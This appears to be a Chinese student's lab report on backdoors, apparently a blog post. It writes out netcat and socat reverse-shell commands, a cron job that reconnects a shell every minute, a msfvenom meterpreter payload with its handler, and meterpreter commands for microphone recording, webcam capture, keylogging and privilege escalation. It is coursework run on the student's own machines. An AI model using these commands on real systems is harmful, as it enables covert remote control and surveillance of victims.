实验二 后门原理与实践

一.实验任务

(1)使用netcat获取主机操作Shell,cron启动

(2)使用socat获取主机操作Shell, 任务计划启动

(3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

(5)可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell(1分)加分内容一并写入本实验报告。

二.实验准备

1.了解后后门的概念

2.后门常用工具:ncat,Meterpreter等

3.实验设备:笔记本一台,虚拟机(安装kali),附件ncat,socat。

三.基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

答:通过邮件的附件 进入到系统中,或者是某些钓鱼网址 ,链接 等。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

答:windows:开机自动启动,和某些软件绑定启动。 linux:shellcod注入。

(3)Meterpreter有哪些给你映像深刻的功能?

答:后面植入后,无论是摄像头还是键盘输入,都被完全的掌握,并且还能获取被注入后门主机的权限。

(4)如何发现自己有系统有没有被安装后门?

答:通过电脑的安全系统进行检测,检测防火墙端口是否异常,后台程序是否异常。

四.实验过程

(一)实验前测试





1.本机地址为192.168.1.105.虚拟机地址设置为192.168.56.101,首先验证是否ping通(连通性)

如图可知ping通





2.用主机获取虚拟机的Shell,在主机中进行监听,之后再在Linux中进行反弹连接,主机成功获取虚拟机Shell

主机输入ncat.exe -l -p 8888

虚拟输入nc 192.168.1.105 8888 -e /bin/sh

3.用虚拟机获取主机的Shell,在虚拟机行监听,之后再在windows中进行反弹连接,虚拟机成功获取主机Shell

主机输入:ncat.exe -e cmd.exe 192.168.56.101 8888

虚拟机输入:nc -l -p 8888

(二)实验任务













任务一 使用netcat获取主机操作Shell,cron启动

linux:

crotab -e//选择3

* * * * * /bin/nc 192.168.105.1 8888 -e /bin/sh //每分钟反向连接Windows主机的8888端口

主机:

ncat.exe -1 -p 8888//主机监听端口8888,等待一分钟

图中本意为每小时的第20分钟反向连接windos窗口,后设置为每分钟

可见主机成功获取虚拟机的shell





任务二 使用socat获取主机操作Shell, 任务计划启动

主机:

socat.exe tcp-listen:8765 exec:cmd.exe,pty,stderr//把cmd.exe绑定到端口8765,同时把cmd.exe的stderr重定向到stdout上

linux:

socat - tcp:192.168.105.1:8765

可以看到虚拟机获得了主机的cmd窗口









任务三 使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

linux:

第一步:生成后门文件ljj.exe

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.132 LPORT=8888 -f exe > ljj.exe //得到后门文件ljj,注意,该端口8888必须与后面一致





第二步 虚拟机通过ncat将后面文件传入主机指定的文件夹中

linux:nc 192.168.1.105 8888 < ljj.exe

主机:ncat.exe -l 8888 > ljj.exe

第三步

linux:

msfconsole//进入msf控制台

use exploit/multi/handler//进入handler

set payload windows/meterpreter/reverse_tcp//设置连接

set LHOST 192.168.56.101//设置ip地址(为虚拟机的地址)

set LPORT 8888设置端口号//与之前后门文件端口一致,即8888





show options//查看设置是否正确





exploit//开始监听,与此同时,主机启动后门文件ljj.exe

可见虚拟机成功获取主机cmd窗口



















任务四 使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

linux:

record_mic -d 3 //截取一段长3s的音频,如下图所示

webcam_snap//通过主机摄像头拍摄一张照片

keyscan_start,keyscan_dump//截取键盘输入

getuid//查看用户

getsystem//提权



注:

开始是提权失败的,后来将ljj.exe改为install.exe,再次重复上述操作,提权才成功

选做任务:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell

五.实验中遇见的问题。

1.本次实验中,我在通过主机向虚拟机传文件时,遇见了连接被拒绝。

解决办法:通过查询学长学姐的实验报告,我知道了是ssh没有开启,开启后即可传输文件(只能通过22端口)

2.本次实验中,我在通过虚拟机向主机穿文件时,遇见了连接被拒绝,即nc 192.168.1.105 8888 < ljj.exe

解决办法:我没有理解nc、netcat、ncat指的是什么,nc、netcat其实是一个东西,ncat是nmap的一个套件,号称是nc的增强版程序socket,linux 系统默认nc为netcat而不是ncat。

在linux中输入:

whereis nc//查找nc位置

我的位置为:nc: /usr/bin/nc /usr/share/man/man1/nc.1.gz

rm /usr/bin/nc //移除原先的nc软连接

ln -s ncat /usr/bin/nc //重新连接到ncat

reboot //重启

最后问题得到解决

六.实验感想

通过本次实验,我了解到了什么是后门,同时也了解到了一些后门入侵的手段,学会了使用一些常用的后门工具,如ncat,meterpreter。同时经过了本次实验,我对于电脑安全防范是意识更加强了,见识了被后门软件注入的主机,是怎样被窃取各种私人信息和权限,我知道这无异于打劫一个人。我也意识到了一些邮寄带的附件和某些未知的链接可能就会带来后门软件的注入。当然本次实验我也学会了怎样检测自己的电脑是否被注入了后门软件。

总而言之,本次实验令我受益匪浅,无论是专业知识,还是网络安全意识,都有了提高。期待下一次实验的到来。

posted on

2022-04-03 21:24

20192422李俊洁

阅读(

31)

评论()

编辑

收藏

举报